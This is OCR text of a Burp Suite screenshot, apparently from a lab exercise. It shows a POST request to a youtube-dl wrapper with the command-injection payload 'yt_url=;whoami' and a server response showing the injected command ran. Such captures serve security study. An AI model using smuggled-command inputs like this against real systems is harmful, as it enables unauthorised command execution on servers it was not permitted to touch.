 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
3 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.183.117
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 14
10 Origin: http://10.10.183.117
11 Connection: close
12 Referer: http://10.10.183.117/
13
14 yt_url=;whoami
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Apr 2021 14:03:14 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 484
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":1,"errors":"WARNING: Assuming --restrict-filenames since file system encoding cannot
encode all characters. Set the LC_ALL environment variable to fix this.\nUsage: youtube-dl
[OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at least one URL.\nType
youtube-dl --help to see a list of all options.\nwhoami: invalid option -- 'f'\nTry 'whoami
--help' for more
information.\n","url_orginal":";whoami","output":"","result_url":"\/tmp\/downloads\/6086c822d5
885.mp3"}